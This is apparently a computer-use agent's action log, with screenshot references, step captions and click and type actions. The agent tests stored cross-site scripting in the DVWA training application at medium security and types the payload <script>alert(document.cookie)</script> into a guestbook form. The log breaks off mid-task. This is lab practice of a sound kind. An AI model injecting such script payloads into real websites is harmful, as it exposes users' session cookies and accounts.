
Compare all levels and mark the medium code's <script> tag replacement.
{"action": "left_click", "coordinate": [66, 511]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [213, 484]}

At medium security revisit Stored XSS, dismiss the cookie alert, and return to DVWA Security.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [173, 422]}

{"action": "left_click", "coordinate": [646, 287]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [179, 362]}

Reset the DVWA database from Setup and return to the Stored XSS guestbook.
{"action": "left_click", "coordinate": [186, 223]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [172, 221]}

Sign the guestbook as he with <script>alert(document.cookie)</script>, shown with script tags stripped.
{"action": "type", "text": "he"}

{"action": "type", "text": "<script>alert(document.cookie)</script>"}

{"action": "double_click", "coordinate": [563, 240]}

{"action": "left_click", "coordinate": [497, 306]}

Add Hi and kk entries with script alert messages, each rendered as plain alert text.
{"action": "type", "text": "Hi"}
